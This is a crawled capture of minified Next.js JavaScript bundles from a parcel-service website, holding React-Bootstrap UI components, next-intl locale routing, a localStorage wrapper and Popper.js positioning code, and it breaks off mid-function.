ee=a.forwardRef((e,t)=>{let{bsPrefix:n,split:r,className:l,childBsPrefix:u,as:c=Q.A,...i}=e,s=(0,F.oU)(n,"dropdown-toggle"),f=(0,a.useContext)(p);void 0!==u&&(i.bsPrefix=u);let[d]=C();return d.ref=(0,z.A)(d.ref,t),(0,w.jsx)(c,{className:o()(l,s,r&&"".concat(s,"-split"),(null==f?void 0:f.show)&&"show"),...d,...i})});ee.displayName="DropdownToggle";let et=a.forwardRef((e,t)=>{let{bsPrefix:n,drop:r="down",show:l,className:u,align:c="start",onSelect:i,onToggle:s,focusFirstItemOnShow:f,as:d="div",navbar:p,autoClose:m=!0,...h}=(0,$.Zw)(e,{show:"onToggle"}),g=(0,a.useContext)(H),v=(0,F.oU)(n,"dropdown"),y=(0,F.Wz)(),x=(0,_.A)((e,t)=>{var n;(null==(n=t.originalEvent)||null==(n=n.target)?void 0:n.classList.contains("dropdown-toggle"))&&"mousedown"===t.source||(t.originalEvent.currentTarget===document&&("keydown"!==t.source||"Escape"===t.originalEvent.key)&&(t.source="rootClose"),(e=>!1===m?"click"===e:"inside"===m?"rootClose"!==e:"outside"!==m||"select"!==e)(t.source)&&(null==s||s(e,t)))}),b=G("end"===c,r,y),k=(0,a.useMemo)(()=>({align:c,drop:r,isRTL:y}),[c,r,y]);return(0,w.jsx)(Y.Provider,{value:k,children:(0,w.jsx)(U,{placement:b,show:l,onSelect:i,onToggle:x,focusFirstItemOnShow:f,itemSelector:".".concat(v,"-item:not(.disabled):not(:disabled)"),children:g?h.children:(0,w.jsx)(d,{...h,ref:t,className:o()(u,l&&"show",{down:v,"down-centered":"".concat(v,"-center"),up:"dropup","up-centered":"dropup-center dropup",end:"dropend",start:"dropstart"}[r])})})})});et.displayName="Dropdown";let en=Object.assign(et,{Toggle:ee,Menu:B,Item:X,ItemText:K,Divider:W,Header:q})},4106:(e,t,n)=>{n.d(t,{FD:()=>v,MY:()=>a,PJ:()=>l,Wl:()=>c,XP:()=>f,_x:()=>o,bL:()=>d,po:()=>i,ql:()=>s,wO:()=>u,yL:()=>w});var r=n(95704);function o(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function a(e,t){return e.replace(RegExp(`^${t}`),"")||"/"}function l(e,t){let n=e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}function u(e,t){return t===e||t.startsWith(`${e}/`)}function c(e,t,n){return"string"==typeof e?e:e[t]||n}function i(e){let t=function(){try{return"true"===r.env._next_intl_trailing_slash}catch{return!1}}(),[n,...o]=e.split("#"),a=o.join("#"),l=n;if("/"!==l){let e=l.endsWith("/");t&&!e?l+="/":!t&&e&&(l=l.slice(0,-1))}return a&&(l+="#"+a),l}function s(e,t){let n=i(e),r=i(t);return(function(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return RegExp(`^${t}$`)})(n).test(r)}function f(e,t){return"never"!==t.mode&&t.prefixes?.[e]||d(e)}function d(e){return"/"+e}function p(e){return e.includes("[[...")}function m(e){return e.includes("[...")}function h(e){return e.includes("[")}function g(e,t){let n=e.split("/"),r=t.split("/"),o=Math.max(n.length,r.length);for(let e=0;e<o;e++){let t=n[e],o=r[e];if(!t&&o)return -1;if(t&&!o)return 1;if(t||o){if(!h(t)&&h(o))return -1;if(h(t)&&!h(o))return 1;if(!m(t)&&m(o))return -1;if(m(t)&&!m(o))return 1;if(!p(t)&&p(o))return -1;if(p(t)&&!p(o))return 1}}return 0}function v(e){return e.sort(g)}function w(e){return"function"==typeof e.then}},4865:(e,t,n)=>{var r=n(20659),o={};function a(e){e||(e=n.g.event);var t=o[e.key];t&&t.forEach(function(t){t(r(e.newValue),r(e.oldValue),e.url||e.uri)})}e.exports={on:function(e,t){o[e]?o[e].push(t):o[e]=[t],n.g.addEventListener?n.g.addEventListener("storage",a,!1):n.g.attachEvent?n.g.attachEvent("onstorage",a):n.g.onstorage=a},off:function(e,t){var n=o[e];n.length>1?n.splice(n.indexOf(t),1):o[e]=[]}}},7867:(e,t,n)=>{var r=n(43228),o=n(20659),a=n(4865),l="localStorage"in n.g&&n.g.localStorage?n.g.localStorage:r;function u(e,t){return 1==arguments.length?c(e):i(e,t)}function c(e){return o(l.getItem(e))}function i(e,t){try{return l.setItem(e,JSON.stringify(t)),!0}catch(e){return!1}}u.set=i,u.get=c,u.remove=function(e){return l.removeItem(e)},u.clear=function(){return l.clear()},u.backend=function(e){return e&&(l=e),l},u.on=a.on,u.off=a.off,e.exports=u},20659:e=>{e.exports=function(e){let t=function(e){try{return JSON.parse(e)}catch(t){return e}}(e);return void 0===t?null:t}},33599:(e,t,n)=>{n.d(t,{default:()=>i});var r=n(85203),o=n.n(r),a=n(12115),l=n(83935),u=n(95155);let c=a.forwardRef((e,t)=>{let{bsPrefix:n,className:r,as:a="div",...c}=e,i=(0,l.oU)(n,"row"),s=(0,l.gy)(),f=(0,l.Jm)(),d="".concat(i,"-cols"),p=[];return s.forEach(e=>{let t,n=c[e];delete c[e],null!=n&&"object"==typeof n?{cols:t}=n:t=n,null!=t&&p.push("".concat(d).concat(e!==f?"-".concat(e):"","-").concat(t))}),(0,u.jsx)(a,{ref:t,...c,className:o()(r,i,...p)})});c.displayName="Row";let i=c},43228:e=>{var t={};e.exports={getItem:function(e){return e in t?t[e]:null},setItem:function(e,n){return t[e]=n,!0},removeItem:function(e){return e in t&&delete t[e]},clear:function(){return t={},!0}}},55251:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(20063),o=n(12115),a=n.t(o,2),l=n(93791),u=a["use".trim()],c=n(4106),i=n(64707),s=n(85919),f=n(95155),d=n(57301);function p(e){let{Link:t,config:n,getPathname:a,...p}=function(e,t){var n,a,l;let d={...n=t||{},localePrefix:"object"==typeof(l=n.localePrefix)?l:{mode:l||"always"},localeCookie:!!((a=n.localeCookie)??1)&&{name:"NEXT_LOCALE",sameSite:"lax",..."object"==typeof a&&a},localeDetection:n.localeDetection??!0,alternateLinks:n.alternateLinks??!0},p=d.pathnames,m=(0,o.forwardRef)(function({href:t,locale:n,...r},o){let a,l;"object"==typeof t?(a=t.pathname,l=t.params):a=t;let s=(0,c._x)(t),m=e(),g=(0,c.yL)(m)?u(m):m,v=s?h({locale:n||g,href:null==p?a:{pathname:a,params:l},forcePrefix:null!=n||void 0}):a;return(0,f.jsx)(i.default,{ref:o,href:"object"==typeof t?{...t,pathname:v}:v,locale:n,localeCookie:d.localeCookie,...r})});function h(e){let t,{forcePrefix:n,href:r,locale:o}=e;return null==p?"object"==typeof r?(t=r.pathname,r.query&&(t+=(0,s.Zn)(r.query))):t=r:t=(0,s.FP)({locale:o,...(0,s.TK)(r),pathnames:d.pathnames}),(0,s.x3)(t,o,d,n)}function g(e){return function(t,...n){return e(h(t),...n)}}return{config:d,Link:m,redirect:g(r.redirect),permanentRedirect:g(r.permanentRedirect),getPathname:h}}(l.Ym,e);return{...p,Link:t,usePathname:function(){let e=function(e){let t=(0,r.usePathname)(),n=(0,l.Ym)();return(0,o.useMemo)(()=>{if(!t)return t;let r=t,o=(0,c.XP)(n,e.localePrefix);if((0,c.wO)(o,t))r=(0,c.MY)(t,o);else if("never"!==e.localePrefix.mode&&e.localePrefix.prefixes){let e=(0,c.bL)(n);(0,c.wO)(e,t)&&(r=(0,c.MY)(t,e))}return r},[e.localePrefix,n,t])}(n),t=(0,l.Ym)();return(0,o.useMemo)(()=>e&&n.pathnames?(0,s.aM)(t,e,n.pathnames):e,[t,e])},useRouter:function(){let e=(0,r.useRouter)(),t=(0,l.Ym)(),u=(0,r.usePathname)();return(0,o.useMemo)(()=>{function r(e){return function(r,o){let{locale:l,...c}=o||{},i=[a({href:r,locale:l||t,forcePrefix:null!=l||void 0})];Object.keys(c).length>0&&i.push(c),(0,d.A)(n.localeCookie,u,t,l),e(...i)}}return{...e,push:r(e.push),replace:r(e.replace),prefetch:r(e.prefetch)}},[t,u,e])},getPathname:a}}},57301:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(85919);function o(e,t,n,o){if(!e||o===n||null==o||!t)return;let a=(0,r.DT)(t),{name:l,...u}=e;u.path||(u.path=""!==a?a:"/");let c=`${l}=${o};`;for(let[e,t]of Object.entries(u))c+=`${"maxAge"===e?"max-age":e}`,"boolean"!=typeof t&&(c+="="+t),c+=";";document.cookie=c}},64707:(e,t,n)=>{n.d(t,{default:()=>i});var r=n(52619),o=n(20063),a=n(12115),l=n(93791),u=n(57301),c=n(95155),i=(0,a.forwardRef)(function(e,t){let{href:n,locale:a,localeCookie:i,onClick:s,prefetch:f,...d}=e,p=(0,l.Ym)(),m=null!=a&&a!==p,h=(0,o.usePathname)();return m&&(f=!1),(0,c.jsx)(r,{ref:t,href:n,hrefLang:m?a:void 0,onClick:function(e){(0,u.A)(i,h,p,a),s&&s(e)},prefetch:f,...d})})},84497:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e}},85919:(e,t,n)=>{n.d(t,{DT:()=>c,FP:()=>l,TK:()=>o,Zn:()=>a,aM:()=>u,x3:()=>i});var r=n(4106);function o(e){return"string"==typeof e?{pathname:e}:e}function a(e){let t=new URLSearchParams;for(let[n,r]of Object.entries(e))Array.isArray(r)?r.forEach(e=>{t.append(n,String(e))}):t.set(n,String(r));return"?"+t.toString()}function l({pathname:e,locale:t,params:n,pathnames:o,query:l}){function u(e){let u,c=o[e];return c?(u=(0,r.Wl)(c,t,e),n&&Object.entries(n).forEach(([e,t])=>{let n,r;Array.isArray(t)?(n=`(\\[)?\\[...${e}\\](\\])?`,r=t.map(e=>String(e)).join("/")):(n=`\\[${e}\\]`,r=String(t)),u=u.replace(RegExp(n,"g"),r)}),u=new URL(u=u.replace(/\[\[\.\.\..+\]\]/g,""),"http://l").pathname):u=e,u=(0,r.po)(u),l&&(u+=a(l)),u}if("string"==typeof e)return u(e);{let{pathname:t,...n}=e;return{...n,pathname:u(t)}}}function u(e,t,n){let o=(0,r.FD)(Object.keys(n)),a=decodeURI(t);for(let t of o){let o=n[t];if("string"==typeof o){if((0,r.ql)(o,a))return t}else if((0,r.ql)((0,r.Wl)(o,e,t),a))return t}return t}function c(e,t=window.location.pathname){return"/"===e?t:t.replace(e,"")}function i(e,t,n,o){let a,{mode:l}=n.localePrefix;return void 0!==o?a=o:(0,r._x)(e)&&("always"===l?a=!0:"as-needed"===l&&(a=n.domains?!n.domains.some(e=>e.defaultLocale===t):t!==n.defaultLocale)),a?(0,r.PJ)((0,r.XP)(t,n.localePrefix),e):e}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/490-88424c8a2c740bc3.js
body_size: 1252
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[490],{9033:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(12115),u=r(71033);function o(t){let e=(0,u.A)(t);return(0,n.useCallback)(function(...t){return e.current&&e.current(...t)},[e])}},30343:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(12115);function u(t){let e=(0,n.useRef)(null);return(0,n.useEffect)(()=>{e.current=t}),e.current}},41739:(t,e,r)=>{"use strict";r.d(e,{Am:()=>i,Ay:()=>s});var n=r(12115),u=r(95155);let o=["as","disabled"];function i({tagName:t,disabled:e,href:r,target:n,rel:u,role:o,onClick:i,tabIndex:a=0,type:s}){t||(t=null!=r||null!=n||null!=u?"a":"button");let f={tagName:t};if("button"===t)return[{type:s||"button",disabled:e},f];let l=n=>{var u;if(!e&&("a"!==t||(u=r)&&"#"!==u.trim())||n.preventDefault(),e)return void n.stopPropagation();null==i||i(n)};return"a"===t&&(r||(r="#"),e&&(r=void 0)),[{role:null!=o?o:"button",disabled:void 0,tabIndex:e?void 0:a,href:r,target:"a"===t?n:void 0,"aria-disabled":e||void 0,rel:"a"===t?u:void 0,onClick:l,onKeyDown:t=>{" "===t.key&&(t.preventDefault(),l(t))}},f]}let a=n.forwardRef((t,e)=>{let{as:r,disabled:n}=t,a=function(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(e.indexOf(n)>=0)continue;r[n]=t[n]}return r}(t,o),[s,{tagName:f}]=i(Object.assign({tagName:r,disabled:n},a));return(0,u.jsx)(f,Object.assign({},a,s,{ref:e}))});a.displayName="Button";let s=a},43562:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(12115);function u(){let t=(0,n.useRef)(!0),e=(0,n.useRef)(()=>t.current);return(0,n.useEffect)(()=>(t.current=!0,()=>{t.current=!1}),[]),e.current}},50870:(t,e,r)=>{"use strict";r.d(e,{A:()=>f});var n=r(12115);r(79194),r(71033);var u=r(9033);r(98974),r(43562),r(30343),r(77514),new WeakMap;var o=r(41739),i=r(95155);let a=["onKeyDown"],s=n.forwardRef((t,e)=>{let{onKeyDown:r}=t,n=function(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(e.indexOf(n)>=0)continue;r[n]=t[n]}return r}(t,a),[s]=(0,o.Am)(Object.assign({tagName:"a"},n)),f=(0,u.A)(t=>{s.onKeyDown(t),null==r||r(t)});return function(t){return!t||"#"===t.trim()}(n.href)||"button"===n.role?(0,i.jsx)("a",Object.assign({ref:e},n,s,{onKeyDown:f})):(0,i.jsx)("a",Object.assign({ref:e},n,{onKeyDown:r}))});s.displayName="Anchor";let f=s},71033:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(12115);let u=function(t){let e=(0,n.useRef)(t);return(0,n.useEffect)(()=>{e.current=t},[t]),e}},77514:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(12115);let u=void 0!==r.g&&r.g.navigator&&"ReactNative"===r.g.navigator.product,o="undefined"!=typeof document||u?n.useLayoutEffect:n.useEffect},79194:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(12115);function u(){return(0,n.useState)(null)}},83935:(t,e,r)=>{"use strict";r.d(e,{Jm:()=>f,Wz:()=>l,gy:()=>s,oU:()=>a});var n=r(12115);r(95155);let u=n.createContext({prefixes:{},breakpoints:["xxl","xl","lg","md","sm","xs"],minBreakpoint:"xs"}),{Consumer:o,Provider:i}=u;function a(t,e){let{prefixes:r}=(0,n.useContext)(u);return t||r[e]||e}function s(){let{breakpoints:t}=(0,n.useContext)(u);return t}function f(){let{minBreakpoint:t}=(0,n.useContext)(u);return t}function l(){let{dir:t}=(0,n.useContext)(u);return"rtl"===t}},85203:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function u(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=o(t,function(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return u.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=o(e,r));return e}(r)))}return t}function o(t,e){return e?t?t+" "+e:t+e:t}t.exports?(u.default=u,t.exports=u):void 0===(r=(function(){return u}).apply(e,[]))||(t.exports=r)}()},98974:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(12115),u=r(9033);function o(t,e,r,i=!1){let a=(0,u.A)(r);(0,n.useEffect)(()=>{let r="function"==typeof t?t():t;return r.addEventListener(e,a,i),()=>r.removeEventListener(e,a,i)},[t])}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/4519-b1455cd56d2c2e33.js
body_size: 9933
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4519],{200:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(12115);let i=void 0!==n.g&&n.g.navigator&&"ReactNative"===n.g.navigator.product,o="undefined"!=typeof document||i?r.useLayoutEffect:r.useEffect},1011:(e,t,n)=>{n.d(t,{A:()=>x});var r=n(12115),i=Object.prototype.hasOwnProperty;function o(e,t,n){for(n of e.keys())if(a(n,t))return n}function a(e,t){var n,r,s;if(e===t)return!0;if(e&&t&&(n=e.constructor)===t.constructor){if(n===Date)return e.getTime()===t.getTime();if(n===RegExp)return e.toString()===t.toString();if(n===Array){if((r=e.length)===t.length)for(;r--&&a(e[r],t[r]););return -1===r}if(n===Set){if(e.size!==t.size)return!1;for(r of e)if((s=r)&&"object"==typeof s&&!(s=o(t,s))||!t.has(s))return!1;return!0}if(n===Map){if(e.size!==t.size)return!1;for(r of e)if((s=r[0])&&"object"==typeof s&&!(s=o(t,s))||!a(r[1],t.get(s)))return!1;return!0}if(n===ArrayBuffer)e=new Uint8Array(e),t=new Uint8Array(t);else if(n===DataView){if((r=e.byteLength)===t.byteLength)for(;r--&&e.getInt8(r)===t.getInt8(r););return -1===r}if(ArrayBuffer.isView(e)){if((r=e.byteLength)===t.byteLength)for(;r--&&e[r]===t[r];);return -1===r}if(!n||"object"==typeof e){for(n in r=0,e)if(i.call(e,n)&&++r&&!i.call(t,n)||!(n in t)||!a(e[n],t[n]))return!1;return Object.keys(t).length===r}}return e!=e&&t!=t}var s=n(43562);let f=function(e){let t=(0,s.A)();return[e[0],(0,r.useCallback)(n=>{if(t())return e[1](n)},[t,e[1]])]};var c=n(70842),u=n(32404),l=n(38224),d=n(20001),p=n(48725),v=n(37746),m=n(12061),h=n(49376);let A=(0,n(84171).UD)({defaultModifiers:[p.A,m.A,u.A,l.A,v.A,d.A,h.A,c.A]}),b=["enabled","placement","strategy","modifiers"],g={name:"applyStyles",enabled:!1,phase:"afterWrite",fn:()=>void 0},y={name:"ariaDescribedBy",enabled:!0,phase:"afterWrite",effect:({state:e})=>()=>{let{reference:t,popper:n}=e.elements;if("removeAttribute"in t){let e=(t.getAttribute("aria-describedby")||"").split(",").filter(e=>e.trim()!==n.id);e.length?t.setAttribute("aria-describedby",e.join(",")):t.removeAttribute("aria-describedby")}},fn:({state:e})=>{var t;let{popper:n,reference:r}=e.elements,i=null==(t=n.getAttribute("role"))?void 0:t.toLowerCase();if(n.id&&"tooltip"===i&&"setAttribute"in r){let e=r.getAttribute("aria-describedby");if(e&&-1!==e.split(",").indexOf(n.id))return;r.setAttribute("aria-describedby",e?`${e},${n.id}`:n.id)}}},w=[],x=function(e,t,n={}){let{enabled:i=!0,placement:o="bottom",strategy:s="absolute",modifiers:c=w}=n,u=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(n,b),l=(0,r.useRef)(c),d=(0,r.useRef)(),p=(0,r.useCallback)(()=>{var e;null==(e=d.current)||e.update()},[]),v=(0,r.useCallback)(()=>{var e;null==(e=d.current)||e.forceUpdate()},[]),[m,h]=f((0,r.useState)({placement:o,update:p,forceUpdate:v,attributes:{},styles:{popper:{},arrow:{}}})),x=(0,r.useMemo)(()=>({name:"updateStateModifier",enabled:!0,phase:"write",requires:["computeStyles"],fn:({state:e})=>{let t={},n={};Object.keys(e.elements).forEach(r=>{t[r]=e.styles[r],n[r]=e.attributes[r]}),h({state:e,styles:t,attributes:n,update:p,forceUpdate:v,placement:e.placement})}}),[p,v,h]),O=(0,r.useMemo)(()=>(a(l.current,c)||(l.current=c),l.current),[c]);return(0,r.useEffect)(()=>{d.current&&i&&d.current.setOptions({placement:o,strategy:s,modifiers:[...O,x,g]})},[s,o,x,i,O]),(0,r.useEffect)(()=>{if(i&&null!=e&&null!=t)return d.current=A(e,t,Object.assign({},u,{placement:o,strategy:s,modifiers:[...O,y,x]})),()=>{null!=d.current&&(d.current.destroy(),d.current=void 0,h(e=>Object.assign({},e,{attributes:{},styles:{popper:{}}})))}},[i,e,t]),m}},5833:(e,t,n)=>{n.d(t,{A:()=>r});function r(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}},11281:(e,t,n)=>{n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>i});var r=n(66189);function i(e){var t=(0,r.A)(e).Element;return e instanceof t||e instanceof Element}function o(e){var t=(0,r.A)(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function a(e){if("undefined"==typeof ShadowRoot)return!1;var t=(0,r.A)(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}},12061:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(94951);let i={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=(0,r.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},14335:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(20920);function i(){return!/^((?!chrome|android).)*safari/i.test((0,r.A)())}},16735:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(12115);let i=function(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e},[e]),t}},18019:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(66189);function i(e){return(0,r.A)(e).getComputedStyle(e)}},19853:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e.split("-")[1]}},20001:(e,t,n)=>{n.d(t,{A:()=>l});var r={left:"right",right:"left",bottom:"top",top:"bottom"};function i(e){return e.replace(/left|right|bottom|top/g,function(e){return r[e]})}var o=n(36756),a={start:"end",end:"start"};function s(e){return e.replace(/start|end/g,function(e){return a[e]})}var f=n(74698),c=n(19853),u=n(50336);let l={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var a=n.mainAxis,l=void 0===a||a,d=n.altAxis,p=void 0===d||d,v=n.fallbackPlacements,m=n.padding,h=n.boundary,A=n.rootBoundary,b=n.altBoundary,g=n.flipVariations,y=void 0===g||g,w=n.allowedAutoPlacements,x=t.options.placement,O=(0,o.A)(x)===x,j=v||(O||!y?[i(x)]:function(e){if((0,o.A)(e)===u.qZ)return[];var t=i(e);return[s(e),t,s(t)]}(x)),k=[x].concat(j).reduce(function(e,n){var r,i,a,s,l,d,p,v,b,g,x,O;return e.concat((0,o.A)(n)===u.qZ?(i=(r={placement:n,boundary:h,rootBoundary:A,padding:m,flipVariations:y,allowedAutoPlacements:w}).placement,a=r.boundary,s=r.rootBoundary,l=r.padding,d=r.flipVariations,v=void 0===(p=r.allowedAutoPlacements)?u.DD:p,0===(x=(g=(b=(0,c.A)(i))?d?u.Ol:u.Ol.filter(function(e){return(0,c.A)(e)===b}):u.OM).filter(function(e){return v.indexOf(e)>=0})).length&&(x=g),Object.keys(O=x.reduce(function(e,n){return e[n]=(0,f.A)(t,{placement:n,boundary:a,rootBoundary:s,padding:l})[(0,o.A)(n)],e},{})).sort(function(e,t){return O[e]-O[t]})):n)},[]),D=t.rects.reference,M=t.rects.popper,E=new Map,L=!0,P=k[0],R=0;R<k.length;R++){var T=k[R],W=(0,o.A)(T),C=(0,c.A)(T)===u.ni,q=[u.Mn,u.sQ].indexOf(W)>=0,B=q?"width":"height",N=(0,f.A)(t,{placement:T,boundary:h,rootBoundary:A,altBoundary:b,padding:m}),H=q?C?u.pG:u.kb:C?u.sQ:u.Mn;D[B]>M[B]&&(H=i(H));var S=i(H),G=[];if(l&&G.push(N[W]<=0),p&&G.push(N[H]<=0,N[S]<=0),G.every(function(e){return e})){P=T,L=!1;break}E.set(T,G)}if(L)for(var I=y?3:1,V=function(e){var t=k.find(function(t){var n=E.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return P=t,"break"},Q=I;Q>0&&"break"!==V(Q);Q--);t.placement!==P&&(t.modifiersData[r]._skip=!0,t.placement=P,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}},20920:(e,t,n)=>{n.d(t,{A:()=>r});function r(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}},27197:(e,t,n)=>{n.d(t,{A:()=>a});var r=n(56962),i=n(81044),o=n(11281);function a(e){return"html"===(0,r.A)(e)?e:e.assignedSlot||e.parentNode||((0,o.Ng)(e)?e.host:null)||(0,i.A)(e)}},32404:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(50336),i=n(91624),o=n(66189),a=n(81044),s=n(18019),f=n(36756),c=n(19853),u=n(62670),l={top:"auto",right:"auto",bottom:"auto",left:"auto"};function d(e){var t,n,f,c,d,p,v,m=e.popper,h=e.popperRect,A=e.placement,b=e.variation,g=e.offsets,y=e.position,w=e.gpuAcceleration,x=e.adaptive,O=e.roundOffsets,j=e.isFixed,k=g.x,D=void 0===k?0:k,M=g.y,E=void 0===M?0:M,L="function"==typeof O?O({x:D,y:E}):{x:D,y:E};D=L.x,E=L.y;var P=g.hasOwnProperty("x"),R=g.hasOwnProperty("y"),T=r.kb,W=r.Mn,C=window;if(x){var q=(0,i.A)(m),B="clientHeight",N="clientWidth";q===(0,o.A)(m)&&(q=(0,a.A)(m),"static"!==(0,s.A)(q).position&&"absolute"===y&&(B="scrollHeight",N="scrollWidth")),(A===r.Mn||(A===r.kb||A===r.pG)&&b===r._N)&&(W=r.sQ,E-=(j&&q===C&&C.visualViewport?C.visualViewport.height:q[B])-h.height,E*=w?1:-1),(A===r.kb||(A===r.Mn||A===r.sQ)&&b===r._N)&&(T=r.pG,D-=(j&&q===C&&C.visualViewport?C.visualViewport.width:q[N])-h.width,D*=w?1:-1)}var H=Object.assign({position:y},x&&l),S=!0===O?(t={x:D,y:E},n=(0,o.A)(m),f=t.x,c=t.y,d=n.devicePixelRatio||1,{x:(0,u.LI)(f*d)/d||0,y:(0,u.LI)(c*d)/d||0}):{x:D,y:E};return(D=S.x,E=S.y,w)?Object.assign({},H,((v={})[W]=R?"0":"",v[T]=P?"0":"",v.transform=1>=(C.devicePixelRatio||1)?"translate("+D+"px, "+E+"px)":"translate3d("+D+"px, "+E+"px, 0)",v)):Object.assign({},H,((p={})[W]=R?E+"px":"",p[T]=P?D+"px":"",p.transform="",p))}let p={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=n.adaptive,o=n.roundOffsets,a=void 0===o||o,s={placement:(0,f.A)(t.placement),variation:(0,c.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===r||r,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,d(Object.assign({},s,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===i||i,roundOffsets:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,d(Object.assign({},s,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:a})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},32981:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(79524);function i(e){var t=(0,r.A)(e),n=e.offsetWidth,i=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-i)&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}},33838:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(47976);function i(e){return Object.assign({},(0,r.A)(),e)}},36756:(e,t,n)=>{n.d(t,{A:()=>r});function r(e){return e.split("-")[0]}},37746:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(36756),i=n(50336);let o={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,o=e.name,a=n.offset,s=void 0===a?[0,0]:a,f=i.DD.reduce(function(e,n){var o,a,f,c,u,l;return e[n]=(o=t.rects,a=(0,r.A)(n),f=[i.kb,i.Mn].indexOf(a)>=0?-1:1,u=(c="function"==typeof s?s(Object.assign({},o,{placement:n})):s)[0],l=c[1],u=u||0,l=(l||0)*f,[i.kb,i.pG].indexOf(a)>=0?{x:l,y:u}:{x:u,y:l}),e},{}),c=f[t.placement],u=c.x,l=c.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[o]=f}}},38224:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(66189),i={passive:!0};let o={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,o=e.options,a=o.scroll,s=void 0===a||a,f=o.resize,c=void 0===f||f,u=(0,r.A)(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&l.forEach(function(e){e.addEventListener("scroll",n.update,i)}),c&&u.addEventListener("resize",n.update,i),function(){s&&l.forEach(function(e){e.removeEventListener("scroll",n.update,i)}),c&&u.removeEventListener("resize",n.update,i)}},data:{}}},43985:(e,t,n)=>{n.d(t,{A:()=>p,j:()=>l});var r=n(92616),i=n(6782),o=n(82749),a=n(12115),s=n(9033),f=n(25839),c=n.n(f);let u=()=>{},l=e=>e&&("current"in e?e.current:e),d={click:"mousedown",mouseup:"mousedown",pointerup:"pointerdown"},p=function(e,t=u,{disabled:n,clickTrigger:f="click"}={}){let p=(0,a.useRef)(!1),v=(0,a.useRef)(!1),m=(0,a.useCallback)(t=>{let n=l(e);c()(!!n,"ClickOutside captured a close event but does not have a ref to compare it to. useClickOutside(), should be passed a ref that resolves to a DOM node"),p.current=!n||!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)||0!==t.button||!!(0,r.A)(n,t.target)||v.current,v.current=!1},[e]),h=(0,s.A)(t=>{let 